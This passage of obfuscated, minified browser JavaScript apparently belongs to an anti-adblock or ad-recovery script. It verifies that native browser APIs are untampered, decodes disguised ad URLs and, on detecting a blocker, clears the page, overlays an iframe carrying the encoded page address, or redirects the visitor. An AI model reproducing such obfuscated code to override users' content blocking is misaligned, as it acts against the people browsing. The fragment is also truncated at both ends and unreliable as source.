,[e(377)],[e(464)],[e(1167)],[e(502)],[e(626)],[e(1091),e(1006)],[e(535)],[e(630),e(634)],[e(630),e(848),e(569)],[e(630),e(848),e(975)],[e(630),e(848),e(885)],[e(630),e(998)],[e(630),e(789)],[e(630),e(941)],[e(641),e(848),e(408)],[e(641),e(848),e(1090)],[e(350)],[e(454)],[e(543)],[e(664),e(848),e(471)],[e(664),e(848),e(828)],[e(1107)],[e(523)],[e(1170)],[e(489)],[e(987)],[e(934),e(710)],[e(934),e(848),e(982)],[e(934),e(848),e(566)],[e(934),e(848),e(809)],[e(934),e(848),e(734)],[e(934),e(848),e(567)],[e(934),e(848),e(682)],[e(934),e(848),e(1104)],[e(934),e(848),e(1141)],[e(934),e(848),e(1060)],[e(934),e(848),e(741)],[e(934),e(848),e(415)],[e(934),e(848),e(1051)],[e(934),e(848),e(633)],[e(409)],[e(841),e(882)],[e(841),e(636)],[e(1056),e(848),e(1046)],[e(1056),e(848),e(923)],[e(1056),e(848),e(443)],[e(970),e(848),e(1019)],[e(970),e(848),e(964)]];function ie(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(839)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(839)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(1013);for(const l of re)if(s(l)){let m=t(926);for(const f of l)m+="."+f;se(m)}}ce=t(378),t(889)!=typeof n[t(508)][t(1029)]&&se(t(692)),t(674)!=typeof n[t(508)][t(1029)]()&&se(t(788));{ce=t(660);const w=new(n[t(970)]),x=()=>{};w[t(1159)]=x,w[t(1159)]!==x&&se(t(708))}{ce=t(412);const p=n[t(911)][t(1023)](t(448))[t(1188)];p[t(1040)](t(430),t(1186)),t(1186)!==p[t(806)](t(430))&&se(t(456)),p[t(1112)](t(430)),p[t(806)](t(430))&&se(t(394))}const r=n[t(911)][t(1023)](t(448)),i=n[t(911)][t(1023)](t(475));i[t(622)]=t(1150);const c=n[t(911)][t(1023)](t(1018)),a=n[t(911)][t(1023)](t(426));{ce=t(983),r&&i&&c&&a&&n[t(911)][t(1023)](t(644))||se(),ce=t(485),(n[t(893)](document[t(493)][t(468)])||n[t(893)](document[t(493)][t(776)]))&&se(),ce=t(1097),[r,i,c,a][t(548)]((e=>{const o=t;n[o(911)][o(833)][o(1130)](e);let r=!1;n[o(911)][o(833)][o(684)][o(548)]((t=>{t===e&&(r=!0)})),r||se(o(684)),n[o(911)][o(833)][o(857)](e)})),ce=t(466);const h=L[t(1103)]();r.id=h,r[t(349)][t(779)](h),n[t(911)][t(833)][t(1130)](r),r!==n[t(911)][t(449)](h)&&se(t(743)),r!==n[t(911)][t(1161)](h)[0]&&se(t(351)),r!==n[t(911)][t(482)]("#"[t(566)](h))&&se(t(907)),r!==n[t(911)][t(1020)]("#"[t(566)](h))[0]&&se(t(820)),r[t(349)][t(338)](h)||se(t(642)),r[t(349)][t(802)](h),r[t(349)][t(338)](h)&&se(t(671)),ce=t(803),n[t(911)][t(833)][t(1130)](c),c[t(707)](t(1030),t(391)),c[t(707)](t(673),t(966)),0===n[t(911)][t(833)][t(398)](t(1018))[t(839)]&&se(t(450));try{r[t(802)](),c[t(802)]()}catch(g){se(t(334))}n[t(911)][t(833)][t(338)](c)&&se(t(802)),ce=t(865);try{n[t(911)][t(513)]}catch(v){se(t(609))}}{ce=t(385);const b=r[t(385)]();t(674)!=typeof(b[t(961)]+b[t(409)]+b[t(890)]+b[t(655)]+b[t(430)]+b[t(536)])&&se(t(385)),ce=t(601);const y=n[t(911)][t(1023)](t(448));r[t(1130)](y),y[t(601)]!==r&&se(t(1130)),ce=t(857),r[t(857)](y),0!==r[t(954)]&&se(t(857)),ce=t(1004);const E=(e,n)=>{const o=t,r=L[o(1103)]();e[o(707)](n,r),e[o(596)](n)!==r&&se(o(707)),e[o(754)](n),e[o(596)](n)&&se(o(754))};[r,i,a][t(548)]((e=>{const n=t;E(e,n(1180)),E(e,n(819))})),ce=t(577),t(448)!==r[t(1168)][t(1051)]()&&se(t(448)),t(475)!==i[t(1168)][t(1051)]()&&se(t(475)),t(426)!==a[t(1168)][t(1051)]()&&se(t(426))}if(ce=t(926),o&&n[t(409)]!==n){const T=n[t(658)];T&&Array[t(748)](n[t(1167)][t(911)][t(1020)](t(461)))[t(734)](T)||se(t(658));try{T[t(853)]!==n&&se(t(369))}catch(M){se(t(880))}try{const _=L[t(1103)]();n[t(952)]={},n[t(952)][t(835)]=()=>_,n[t(952)][t(835)]()!==_&&se(t(560))}catch(N){se(t(345))}}{ce=t(768);const W={inventory_name:L[t(1103)](),inventories_key:L[t(1103)]()},S=t(1011)[t(566)](W[t(1132)],t(1195))[t(566)](W[t(767)],t(1062)),I={"apply-ratio":1};I[W[t(1132)]]=[{id:W[t(767)],width:160,height:600,position:{selector:t(1185),"position-rule":t(495),"insert-rule":[]},"original-ads":[{selector:t(1080)}],attributes:[]}],le(n[t(1065)][t(648)](S),I,n)||se(t(721));const H=t(339),k={type:t(723),marshalled:t(1028)};le(n[t(1065)][t(648)](H),k,n)||se(t(908)),ce=t(886);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(681)][t(1120)]()!=n[t(681)][t(1120)]()){A=!0;break}A||se(),ce=t(930);const R={},Z=L[t(1103)](),V=L[t(1103)]();R[Z]=V,n[t(647)][t(812)](R)[0]===Z&&R[Z]===V||se(),ce=t(895);const O=new(n[t(641)])(t(479));O[t(1090)](t(606))&&!O[t(1090)](t(611))||se(),ce=t(1076);const z=t(968);z[t(415)](t(1192))||se(t(415)),z[t(734)](t(732))||se(t(734)),z[t(809)](t(874))||se(t(809)),"st"!==z[t(741)]("r")[0]&&se(t(741)),"s"!==z[t(1021)](0)&&se(t(1021)),115!==z[t(982)](0)&&se(t(982)),t(1081)!==z[t(1141)](/tr/g,"p")&&se(t(1141));let X="";try{X=n[t(1111)][t(697)]}catch(F){se(t(341))}X[t(734)]("/1")!==d(X,"/1")&&se(t(734));{const J=(e,n)=>{const o=t,r=e[o(741)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(706)](i[n(1060)](0,e)),i=i[n(1060)](e+t[n(839)]);return r[n(706)](i),r})(e,n);if(r[o(839)]!==i[o(839)])return!1;for(let e=0;e<r[o(839)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(697)],key:"/"},{target:navigator[t(697)],key:"/"},{target:navigator[t(697)],key:t(879)},{target:navigator[t(697)],key:t(758)}];for(const{target:G,key:B}of C)J(G,B)||se(t(741))}ce=t(917);let j=!1;try{throw new(n[t(798)])(t(1012))}catch(Q){j=!0}j||se(t(401)),ce=t(390);try{n[t(926)][t(1128)],n[t(926)][t(823)]}catch(q){se(t(693))}const D=L[t(1103)](),U=n[t(823)](D);D!==n[t(1128)](U)&&se(t(390)),ce=t(643),n[t(898)](r)instanceof n[t(1110)]||se(t(898)),ce=t(628),n[t(1111)][t(697)]||se(t(446)),ce=t(626),728!==n[t(626)](t(960))&&se(t(626)),ce=t(499),(isNaN(n[t(1107)])||t(674)!=typeof n[t(1107)]||isNaN(n[t(523)])||t(674)!=typeof n[t(523)])&&se(t(499)),ce=t(920);try{let $=0,ee=P;K((()=>{$=L[t(597)](1,100)})),0!==$&&ee!==P||se(t(517)),$=0,ee=P,async function(){$=L[t(597)](1,100)}(),0===$&&se(t(920))}catch(te){se(t(517))}}try{ce=t(512);const ne=Math[t(1120)](),oe=Math[t(1120)](),ie=[ne,oe];ie[t(1015)](),ie[0]===oe&&ie[1]===ne||se(t(1015))}catch(ae){se(t(1015))}{ce=t(647);const de=[[n,t(346)],[n,t(647)],[n,t(1111)],[{keyval:1},t(1093)]];let ue=!1;for(const[me,fe]of de)if(n[t(647)][t(432)](me,fe)){ue=!0;break}ue||se(t(432))}{ce=t(669);const we=window[t(1175)],xe=Symbol(t(528)),pe={cmd:{push:()=>xe}};window[t(1175)]=pe,window[t(1175)]!==pe&&se(t(470)),window[t(1175)][t(615)]!==pe[t(615)]&&se(t(447)),window[t(1175)][t(615)][t(706)]!==pe[t(615)][t(706)]&&se(t(950)),window[t(1175)][t(615)][t(706)]()!==xe&&se(t(689)),window[t(1175)]=we}},se=t=>{const n=e,o=n(433)[n(566)](t,n(942))[n(566)](ce);throw console[n(1012)](o),o},le=function(t,n){const o=e;let r=arguments[o(839)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(407)!=typeof t&&o(407)!=typeof n)return t===n;if((t instanceof r[o(512)]||t instanceof Array)!=(n instanceof r[o(512)]||n instanceof Array))return!1;if(t instanceof r[o(512)]||t instanceof Array){if(r[o(647)][o(812)](t)[o(839)]!==r[o(647)][o(812)](n)[o(839)])return!1;for(let e=0;e<t[o(839)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(647)][o(812)](t)[o(839)]!==r[o(647)][o(812)](n)[o(839)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(746)](t){const n=e;if(!t[n(601)])return 0;let o;for(o=0;o<t[n(601)][n(363)][n(839)]&&t[n(601)][n(363)][o]!==t;o++);return o}static[e(761)](){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1170)]!==n[t(409)]}catch(e){return!0}}static[e(1191)](){const t=e;if(void 0!==de[t(715)])return de[t(715)];if(!de[t(761)]())return de[t(715)]=!1,!1;if(window[t(346)][t(434)][t(415)](t(744))||Ae(window[t(346)][t(434)]))return de[t(715)]=!0,!0;try{if((window[t(346)][t(434)][t(734)]("#")?window[t(346)][t(434)][t(1060)](0,window[t(346)][t(434)][t(567)]("#")):window[t(346)][t(434)])===(window[t(1167)][t(346)][t(434)][t(734)]("#")?window[t(1167)][t(346)][t(434)][t(1060)](0,window[t(1167)][t(346)][t(434)][t(567)]("#")):window[t(1167)][t(346)][t(434)]))return de[t(715)]=!0,!0}catch(e){}return de[t(715)]=!1,!1}static[e(621)](){const t=e;if(!this[t(761)]())return!1;try{return window[t(1167)][t(346)][t(434)],!1}catch(e){return!0}}static[e(627)](t){const n=e,o=n(878);let r=t[o];return r||(r=L[n(1103)](),t[o]=r),r}static[e(770)](t){const n=e,o=document[n(1023)](n(426)),r=fe[n(923)]()[n(1152)][n(923)][n(785)](t);for(let e=0;e<r[n(839)];e++){const t=r[e];fe[n(923)]()[n(1164)][n(785)](o,t[n(343)],t[n(386)])}return fe[n(923)]()[n(372)][n(443)][n(785)](o,fe[n(923)]()[n(372)][n(923)][n(785)](t)),o}static[e(617)](t,n){const o=e;n[o(661)]?fe[o(923)]()[o(467)][o(785)](n[o(1049)],t,n[o(661)]):fe[o(923)]()[o(477)][o(785)](n[o(1049)],t)}static async[e(589)](t,n){const o=e;if(fe[o(923)]()[o(775)][o(785)](t,o(622))&&!fe[o(923)]()[o(775)][o(785)](t,o(920))){const e=K((e=>{const n=o;fe[n(923)]()[n(1042)][n(785)](t,n(529),(()=>{e()})),fe[n(923)]()[n(1042)][n(785)](t,n(1012),(()=>{e()}))}));return n[o(601)][o(574)](t,n),e}return n[o(601)][o(574)](t,n),K((e=>e()))}static async[e(881)](t,n){const o=e;if(fe[o(923)]()[o(775)][o(785)](n,o(622))&&!fe[o(923)]()[o(775)][o(785)](n,o(920))){const e=K((e=>{const t=o;fe[t(923)]()[t(1042)][t(785)](n,t(529),(()=>{e()})),fe[t(923)]()[t(1042)][t(785)](n,t(1012),(()=>{e()}))}));return fe[o(923)]()[o(477)][o(785)](t,n),e}return fe[o(923)]()[o(477)][o(785)](t,n),K((e=>e()))}}i(de,e(715),void 0);const ue=e(969)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(556)]||(me[t(556)]=we(null)),me[t(556)];{n||(n=window);const e=de[t(627)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(627)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:pe(t,e(1110),e(359)),CSSStyleDeclaration_getPropertyValue:he(t,e(1110),e(806)),CSSStyleDeclaration_setProperty:he(t,e(1110),e(1040)),CSSStyleSheet_insertRule:he(t,e(814),e(578)),CSSStyleSheet_replaceSync:he(t,e(814),e(840)),DocumentFragment_getElementById:he(t,e(1173),e(449)),DocumentFragment_querySelector:he(t,e(1173),e(482)),DocumentFragment_querySelectorAll:he(t,e(1173),e(1020)),Document_cookie:pe(t,e(332),e(808)),Document_createElement:he(t,e(332),e(1023)),Document_getElementById:he(t,e(332),e(449)),document_getElementById:he(t,e(911),e(449)),Document_getElementsByTagName:he(t,e(332),e(398)),Document_querySelector:he(t,e(332),e(482)),Document_querySelectorAll:he(t,e(332),e(1020)),Document_getElementsByClassName:he(t,e(332),e(1161)),Document_write:he(t,e(332),e(379)),Document_writeln:he(t,e(332),e(1100)),Document_referrer:pe(t,e(332),e(503)),Document_URL:pe(t,e(332),e(841)),DOMParser_parseFromString:he(t,e(1079),e(526)),Element_ariaLabel:pe(t,e(794),e(1121)),Element_attributes:pe(t,e(794),e(699)),Element_classList:pe(t,e(794),e(349)),Element_className:pe(t,e(794),e(1103)),Element_closest:he(t,e(794),e(698)),Element_getAttribute:he(t,e(794),e(596)),Element_getBoundingClientRect:he(t,e(794),e(385)),Element_getElementsByClassName:he(t,e(794),e(1161)),Element_hasAttribute:he(t,e(794),e(722)),Element_id:pe(t,e(794),"id"),Element_tagName:pe(t,e(794),e(1168)),Element_innerHTML:pe(t,e(794),e(509)),Element_outerHTML:pe(t,e(794),e(703)),Element_insertAdjacentElement:he(t,e(794),e(540)),Element_insertAdjacentHTML:he(t,e(794),e(1169)),Element_querySelector:he(t,e(794),e(482)),Element_querySelectorAll:he(t,e(794),e(1020)),Element_removeAttribute:he(t,e(794),e(754)),Element_setAttribute:he(t,e(794),e(707)),Element_setAttributeNS:he(t,e(794),e(883)),Element_setHTMLUnsafe:he(t,e(794),e(1048)),Element_matches:he(t,e(794),e(337)),Event_stopPropagation:he(t,e(672),e(711)),Event_stopImmediatePropagation:he(t,e(672),e(1089)),EventTarget_addEventListener:he(t,e(552),e(1139)),EventTarget_removeEventListener:he(t,e(552),e(350)),Function_toString:he(t,e(563),e(859)),History_replaceState:he(t,e(527),e(690)),HTMLAnchorElement_attributionSrc:pe(t,e(638),e(632)),HTMLAnchorElement_href:pe(t,e(638),e(434)),HTMLAnchorElement_protocol:pe(t,e(638),e(333)),HTMLAnchorElement_hostname:pe(t,e(638),e(583)),HTMLAnchorElement_port:pe(t,e(638),e(816)),HTMLAnchorElement_pathname:pe(t,e(638),e(991)),HTMLAnchorElement_hash:pe(t,e(638),e(376)),HTMLAnchorElement_host:pe(t,e(638),e(1177)),HTMLAnchorElement_origin:pe(t,e(638),e(571)),HTMLAnchorElement_ping:pe(t,e(638),e(1098)),HTMLAnchorElement_search:pe(t,e(638),e(562)),HTMLAnchorElement_target:pe(t,e(638),e(973)),HTMLElement_dataset:pe(t,e(829),e(1147)),HTMLElement_innerText:pe(t,e(829),e(843)),HTMLElement_title:pe(t,e(829),e(1196)),HTMLElement_style:pe(t,e(829),e(1188)),HTMLFormElement_action:pe(t,e(1009),e(976)),HTMLFormElement_target:pe(t,e(1009),e(973)),HTMLIFrameElement_contentDocument:pe(t,e(949),e(1163)),HTMLIFrameElement_contentWindow:pe(t,e(949),e(853)),HTMLIFrameElement_name:pe(t,e(949),e(343)),HTMLIFrameElement_src:pe(t,e(949),e(622)),HTMLIFrameElement_srcdoc:pe(t,e(949),e(1197)),HTMLImageElement_attributionSrc:pe(t,e(1094),e(632)),HTMLImageElement_src:pe(t,e(1094),e(622)),HTMLImageElement_srcset:pe(t,e(1094),e(399)),HTMLLinkElement_as:pe(t,e(989),"as"),HTMLLinkElement_href:pe(t,e(989),e(434)),HTMLLinkElement_rel:pe(t,e(989),e(1030)),HTMLScriptElement_attributionSrc:pe(t,e(900),e(632)),HTMLScriptElement_src:pe(t,e(900),e(622)),HTMLSourceElement_src:pe(t,e(575),e(622)),HTMLSourceElement_srcset:pe(t,e(575),e(399)),HTMLVideoElement_src:pe(t,e(352),e(622)),HTMLVideoElement_poster:pe(t,e(352),e(956)),HTMLMediaElement_src:pe(t,e(837),e(622)),HTMLMetaElement_content:pe(t,e(736),e(955)),HTMLMetaElement_httpEquiv:pe(t,e(736),e(488)),HTMLStyleElement_insertBefore:he(t,e(861),e(783)),IntersectionObserverEntry_boundingClientRect:pe(t,e(851),e(1158)),IntersectionObserverEntry_intersectionRatio:pe(t,e(851),e(836)),IntersectionObserverEntry_intersectionRect:pe(t,e(851),e(870)),JSON_parse:he(t,e(1065),e(648)),JSON_stringify:he(t,e(1065),e(481)),MessageEvent_data:pe(t,e(405),e(819)),MessageEvent_origin:pe(t,e(405),e(571)),MessageEvent_source:pe(t,e(405),e(342)),Navigator_sendBeacon:he(t,e(873),e(769)),Node_appendChild:he(t,e(645),e(1130)),Node_insertBefore:he(t,e(645),e(783)),Node_textContent:pe(t,e(645),e(367)),Node_baseURI:pe(t,e(645),e(996)),PerformanceEntry_name:pe(t,e(884),e(343)),PerformanceResourceTiming_transferSize:pe(t,e(1106),e(444)),PerformanceResourceTiming_encodedBodySize:pe(t,e(1106),e(733)),Range_createContextualFragment:he(t,e(781),e(846)),RegExp_test:he(t,e(641),e(1090)),RegExp_exec:he(t,e(641),e(408)),Response_url:pe(t,e(664),e(687)),SharedStorageWorklet_addModule:he(t,e(534),e(418)),String_matchAll:he(t,e(934),e(1104)),String_replace:he(t,e(934),e(1141)),Window_decodeURIComponent:he(t,e(999),e(397)),Window_innerWidth:pe(t,e(999),e(587)),Window_fetch:he(t,e(999),e(1183)),Window_fetchLater:he(t,e(999),e(740)),Window_frames:pe(t,e(999),e(381)),Window_name:pe(t,e(999),e(343)),Window_open:he(t,e(999),e(1019)),Window_postMessage:he(t,e(999),e(535)),Window_requestAnimationFrame:he(t,e(999),e(454)),Window_requestIdleCallback:he(t,e(999),e(543)),Window_setImmediate:he(t,e(999),e(728)),Window_setInterval:he(t,e(999),e(489)),Window_setTimeout:he(t,e(999),e(987)),Window_visualViewport:pe(t,e(999),e(656)),XMLHttpRequest_open:he(t,e(970),e(1019)),XMLHttpRequest_send:he(t,e(970),e(964)),XMLHttpRequest_responseURL:pe(t,e(970),e(1137)),XMLHttpRequest_response:pe(t,e(970),e(1016)),XMLHttpRequest_responseText:pe(t,e(970),e(1178)),XMLHttpRequest_responseType:pe(t,e(970),e(610)),XMLHttpRequest_responseXML:pe(t,e(970),e(1171)),XMLHttpRequest_status:pe(t,e(970),e(967)),XMLHttpRequest_statusText:pe(t,e(970),e(1053)),FontFace:ue?null:t[e(1182)],FontFace_prototype:xe(t,e(1182)),Worker:ue?null:t[e(1189)],Worker_prototype:xe(t,e(1189))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(848)]:null===(i=n[o])||void 0===i?void 0:i[r(848)];var i},pe=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(432)](t.g[o][i(848)],r);{var c;const e=i(926)===o[i(1051)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(848)];return e?n[i(647)][i(432)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},he=(n,o,r)=>{const i=e;return ue?i(926)===o[i(1051)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(848)][r]:i(926)===o[i(1051)]()?n[r]:i(911)===o?null===(c=n[i(911)])||void 0===c?void 0:c[r]:i(1065)===o?null===(a=n[i(1065)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(848)])||void 0===s?void 0:s[r];var c,a,s},ge=[e(458),e(912),e(894),e(951),e(677),e(1083),e(747),e(1066),e(807),e(1198),e(831),e(995),e(532),e(695),e(799),e(1119),e(374),e(981),e(419),e(888),e(801),e(844),e(791),e(463),e(608),e(619),e(1124),e(913),e(1113),e(822),e(593),e(773),e(425),e(813),e(845),e(525),e(570),e(1005),e(538),e(901),e(459),e(483),e(519),e(924),e(550),e(1154),e(388),e(771),e(713),e(557),e(916),e(867),e(727),e(766),e(1072),e(729),e(396)],ve=e(856),be=e(453),ye=e(555),Ee=e(914),Te=e(906),Me=e(726),_e=[ve,be,ye,Ee,Te,Me];n(N[e(1044)]);let Ne=function(t){const n=e;return t[n(935)]=n(984),t[n(905)]=n(760),t[n(972)]=n(997),t[n(933)]=n(742),t[n(355)]="m",t[n(804)]="n",t}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=e(505),Se=e(694),Ie=e(904);function He(t){const n=e;return Ne[n(935)][n(734)](t)?Ne[n(935)]:Ne[n(905)][n(734)](t)?Ne[n(905)]:Ne[n(972)][n(734)](t)?Ne[n(972)]:Ne[n(933)][n(734)](t)?Ne[n(933)]:Ne[n(355)][n(734)](t)?Ne[n(355)]:Ne[n(804)][n(734)](t)?Ne[n(804)]:null}function ke(t){const n=e;if(!t)throw new Error(n(402));const o=(t=Ze(t))[n(991)][n(741)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(839)]<7)throw new Error(n(832)[n(566)](t));const e=Ve(o[o[n(839)]-1]);a=e[n(441)],s=e[n(1122)],c={version:"v7",originalHostname:o[2],...e[n(1116)]?{randomize:e[n(1116)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(839)]-2])}else if(i===be){if(o[n(839)]<7)throw new Error(n(832)[n(566)](t));const e=Ve(o[o[n(839)]-1]);a=e[n(441)],s=e[n(1122)],c={version:"v8",originalHostname:o[2],...e[n(1116)]?{randomize:e[n(1116)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(839)]-2])}else if(i===ye){if(o[n(839)]<6)throw new Error(n(832)[n(566)](t));const e=Ve(o[o[n(839)]-1]);a=e[n(441)],s=e[n(1122)],c={version:"v9",originalHostname:o[2]},r=He(o[o[n(839)]-2])}else if(i===Ee){var l;if(o[n(839)]<6)throw new Error(n(832)[n(566)](t));const e=Ve(o[o[n(839)]-1]);a=e[n(441)],c={version:n(579),originalHostname:o[2],configIndex:0},null!==(l=e[n(1122)])&&void 0!==l&&l[n(704)]&&(c[n(704)]=e[n(1122)][n(704)],delete e[n(1122)][n(704)]),s=e[n(1122)],r=He(o[o[n(839)]-2])}else if(i===Te){var d;if(o[n(839)]<6)throw new Error(n(832)[n(566)](t));const e=Ve(o[o[n(839)]-1]);a=e[n(441)],s=e[n(1122)],c={version:n(730),originalHostname:o[2],configIndex:0},null!==(d=e[n(1122)])&&void 0!==d&&d[n(704)]&&(c[n(704)]=e[n(1122)][n(704)],delete e[n(1122)][n(704)]),s=e[n(1122)],r=He(o[o[n(839)]-2])}else{if(i!==Me)throw new Error(n(384)[n(566)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(991)][t(741)]("/",5),r=new URL(atob(o));if(t(850)!==r[t(333)])return;return r[t(376)]=e[t(376)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(515),originalHostname:e[n(583)],isMainFrame:!0},originalUrl:e[n(441)][n(434)],kind:Ne[n(905)]};if(o[n(839)]<6)throw new Error(n(832)[n(566)](t));const i=Ve(o[o[n(839)]-1]);a=i[n(441)],s=i[n(1122)],c={version:n(515),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(839)]-2])}}if(!r)throw new Error(n(826)[n(566)](t));if(function(e){const t=n;return Array[t(748)](e[t(986)][t(812)]())[t(496)]((e=>t(1055)!=e))[t(839)]>0}(t)){t[n(986)][n(370)](n(1055));for(const[e,o]of Array[n(748)](t[n(986)][n(486)]()))a[n(986)][n(443)](e,o)}const u=[];for(const[e,t]of a[n(986)][n(486)]())t===Se?u[n(706)](e):u[n(706)](e+"="+t);return a[n(562)]=u[n(371)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(434)]+t[n(376)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(413)]((e=>r[n(991)][n(415)]("/"[n(566)](e,"/")))))return!1;const i=r[n(991)][n(741)]("/"),c=i[1];if([ve,be][n(734)](c)){if(i[n(839)]<7)return!1}else if(c===ye){if(i[n(839)]<6)return!1}else if(c===Ee){if(i[n(839)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(839)]<6)return!1}const a=null===(o=i[i[n(839)]-1])||void 0===o?void 0:o[n(1060)](0,4);return!!a&&void 0!==W(a)}const Re=e(969)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(968)==typeof t&&[o(744),o(1190),o(1087),o(675),o(1039),o(1176),o(1179)][o(413)]((e=>t[o(415)](e)))?new URL(t):o(968)==typeof t&&Re?new URL(t,n):o(968)!=typeof t||Re?Ze(t[o(859)]()):t[o(415)](o(979))||t[o(415)](o(685))?new URL(t):(Ae(n=n||fe[o(923)](window)[o(864)][o(923)][o(877)](window[o(911)]))&&(n=ke(n)[o(441)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(A(t)),r=n(603)===o[n(986)][n(923)](We);o[n(986)][n(370)](We);const i=o[n(986)][n(923)](Ie);let c;if(i){try{c=JSON[n(648)](i)}catch(e){}o[n(986)][n(370)](Ie)}return{randomize:r,originalUrl:o,extra:c}}function Oe(){const t=e;try{const e=performance[t(1006)](t(507));if(0===e[t(839)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(548)]((e=>{const a=t;n++,o+=e[a(772)],(0===c||c>e[a(772)])&&(c=e[a(772)]),s<e[a(772)]&&(s=e[a(772)]),e[a(343)][a(415)](N[a(792)])&&Ae(e[a(343)])&&ke(e[a(343)])[a(441)][a(415)](N[a(792)])&&(r++,i+=e[a(772)],(0===l||l>e[a(772)])&&(l=e[a(772)]),u<e[a(772)]&&(u=e[a(772)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const ze=async e=>K((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(839)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1029)]();if(!window[t(543)])throw new Error(t(805));for(;o+n<Date[t(1029)]();)await K(((e,n)=>window[t(543)](e)))};function je(e,t,n){try{!async function(e,t,n){const o=a0V;try{if(await Ce())return;Ue();const i=Math[o(1120)]()<N[o(546)]?await n(e):"";document[o(833)][o(509)]="",document[o(777)][o(509)]="",console[o(1012)](o(1144)[o(566)](e)),document[o(777)][o(1188)][o(1095)]=o(513);let c=!1;window[o(1139)](o(1145),(e=>{const t=o;t(1069)===e[t(819)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(839)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(1023)](t(461)),i=N[t(792)][t(734)]("//")?N[t(792)][t(741)]("//")[1]:N[t(792)];let c=t(1043);c+=t(854)+e,c+=t(778)+btoa(n),c+=t(1118)+i,c+=t(765)+btoa(location[t(434)]),r[t(622)]=c,r[t(707)](t(1188),t(915)),document[t(777)][t(1130)](r);const a=e=>{const n=t;var o;n(494)===e[n(819)]&&(null===(o=r[n(1049)])||void 0===o||o[n(857)](r),document[n(777)][n(1188)][n(1112)](n(1095)),window[n(350)](n(1145),a))};return addEventListener(t(1145),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(338)](a))return clearInterval(s);const r=a[n(385)]();n(1045)!==getComputedStyle(a)[n(1160)]&&0!==r[n(430)]&&0!==r[n(536)]||(clearInterval(s),De(e,t))}),1e3);if(l[o(653)]()||l[o(892)]()){var r;const n=Oe(),i=Math[o(501)](3e3,5*(null!==(r=null==n?void 0:n[o(480)])&&void 0!==r?r:0));setTimeout((()=>{document[o(338)](a)&&!c&&(clearInterval(s),De(e,t))}),i)}}catch(n){De(e,t)}}(e,t,n)}catch(n){De(e,t)}}function De(t,n){const o=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=a0V,t=navigator[e(719)][e(1051)]();return t[e(415)]("fr")?e(790):t[e(415)]("ko")?e(605):e(676)})())));o(889)!=typeof confirm||!1!==confirm(e)?location[o(434)]=o(451)[o(566)](btoa(t),o(1118))[o(566)](n,o(765))[o(566)](btoa(location[o(434)])):location[o(1134)]()}catch(e){location[o(434)]=o(436)[o(566)](n)}}function Ue(){const t=e;a[t(443)](t(680),String(Date[t(1029)]()))}let Ye=!1;window[e(1139)](e(594),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(1029)]();let Je=!1;const Ce=async()=>{const t=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=a0V;if(!navigator[e(787)])return!0;try{await x[e(923)]()[e(1184)][e(785)](window,location[e(434)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Oe();if(e[t(985)]>1e3||e[t(480)]>500)return!0;const o=null===(n=navigator[t(336)])||void 0===n?void 